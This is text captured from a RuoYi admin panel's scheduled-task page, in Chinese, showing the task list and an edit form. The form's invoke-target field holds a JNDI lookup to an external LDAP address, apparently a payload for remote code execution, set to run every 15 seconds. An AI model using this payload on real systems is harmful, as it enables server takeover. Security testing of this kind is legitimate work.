 RuoYi
文档
admin
在线 注销
首页 定时任务
首页
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
缓存监控
系统工具
若依官网
实例演示
任务名称：
新增 修改 删除 导出
任务编号 任务名称
1 系统默认（无参）
2 系统默认（有参）
3 系统默认（多参）
显示第 1 到第 3 条记录，总共 3 条记录
修改任务
* 任务名称： 系统默认（有参）
任务分组： 默认
* 调用目标字符串： javax.naming.InitialContext.lookup('ldap://192.168.211.1:1389/sfzggg')
Bean调用示例：ryTask.ryParams('ry')
Class类调用示例：com.ruoyi.quartz.task.RyTask.ryParams('ry')
参数说明：支持字符串，布尔类型，长整型，浮点型，整型
* cron表达式： 0/15 * * * * ?
执行策略： 立即执行 执行一次 放弃执行
并发执行： 允许 禁止
状态： 正常 暂停
确定 关闭